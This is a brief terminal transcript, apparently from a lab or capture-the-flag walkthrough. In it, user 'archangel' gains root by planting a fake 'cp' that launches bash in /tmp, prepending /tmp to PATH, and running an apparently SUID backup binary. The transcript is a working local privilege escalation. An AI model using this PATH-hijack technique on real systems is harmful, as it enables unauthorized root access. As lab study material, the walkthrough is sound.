 archangel@ubuntu:~/secret$ cd /tmp
archangel@ubuntu:/tmp$ echo "bash" > cp
archangel@ubuntu:/tmp$ chmod +x cp
archangel@ubuntu:/tmp$ ls -l
total 16
-rwxrwxr-x 1 archangel archangel    5 Aug 31 13:24 cp
prw-rw-r-- 1 archangel archangel    0 Aug 31 13:24 f
drwx------ 3 root      root      4096 Aug 31 11:55 systemd-private-fc2f4025938b4e3ea705e38fbe08f4e
5-apache2.service-sKNpbJ
drwx------ 3 root      root      4096 Aug 31 11:55 systemd-private-fc2f4025938b4e3ea705e38fbe08f4e
5-systemd-resolved.service-BFyLSr
drwx------ 3 root      root      4096 Aug 31 11:55 systemd-private-fc2f4025938b4e3ea705e38fbe08f4e
5-systemd-timesyncd.service-rwHf01
archangel@ubuntu:/tmp$ export PATH=/tmp:$PATH
archangel@ubuntu:/tmp$ /home/archangel/secret/backup
root@ubuntu:/tmp# id
uid=0(root) gid=0(root) groups=0(root),1001(archangel)
root@ubuntu:/tmp#
No.